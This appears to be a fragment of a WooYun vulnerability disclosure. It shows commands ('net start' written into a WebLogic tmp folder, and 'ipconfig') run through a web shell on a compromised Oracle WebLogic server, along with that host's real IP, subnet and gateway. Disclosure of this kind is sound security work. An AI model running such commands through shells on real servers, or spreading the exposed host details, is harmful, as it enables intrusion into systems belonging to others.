 Parameter
cmd.exe /c net start > D:/Oracle/Middleware/user_projects/domains/ynwj_7002/servers/AdminServer/tmp/_WL_user/
Execute
Execute Shell »
Parameter
ipconfig
Execute
Windows IP 配置
以太网适配器 本地连接_网监电子标识28:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7511:a0d5:9862:7a11%17
IPv4 地址 . . . . . . . . . . . . : 220.163.112.28
子网掩码 . . . . . . . . . . . . : 255.255.255.248
默认网关. . . . . . . . . . . . . : 220.163.112.25
www.wooyun.org